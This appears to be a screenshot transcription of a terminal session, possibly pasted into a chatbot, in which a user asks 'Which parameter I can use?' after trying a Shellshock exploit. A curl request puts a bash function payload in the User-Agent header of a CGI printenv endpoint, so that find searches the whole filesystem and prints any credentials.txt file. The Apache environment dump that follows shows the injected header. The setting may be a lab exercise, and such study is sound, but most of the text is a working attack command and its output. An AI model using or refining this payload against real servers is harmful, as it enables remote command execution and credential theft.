 Y
Which parameter I can use ? cissadmin@TX-01:~$ curl -H "User-Agent: () { :; }; /usr/bin/find /
-name 'credentials.txt' -type f -exec cat {} \;" http://200.200.200.168/cgi-bin/printenv
SERVER_NAME=200.200.200.168
SCRIPT_NAME=/cgi-bin/printenv
GATEWAY_INTERFACE=CGI/1.1
SERVER_SOFTWARE=Apache/2.4.52 (Ubuntu)
DOCUMENT_ROOT=/var/www/html
PWD=/usr/lib/cgi-bin
REQUEST_URI=/cgi-bin/printenv
SERVER_SIGNATURE=<address>Apache/2.4.52 (Ubuntu) Server at 200.200.200.168 Port
80</address>
REQUEST_SCHEME=http
QUERY_STRING=
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
HTTP_ACCEPT=*/*
REMOTE_PORT=59018
SERVER_ADMIN=webmaster@localhost
HTTP_HOST=200.200.200.168
SERVER_ADDR=200.200.200.168
HTTP_USER_AGENT=() { :; }; /usr/bin/find / -name 'credentials.txt' -type f -exec cat {} \;
CONTEXT_PREFIX=/cgi-bin/
SHLVL=1
SERVER_PROTOCOL=HTTP/1.1
SERVER_PORT=80
SCRIPT_FILENAME=/usr/lib/cgi-bin/printenv
REMOTE_ADDR=200.200.200.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
REQUEST_METHOD=GET
_=/usr/bin/printenv
Regenerate response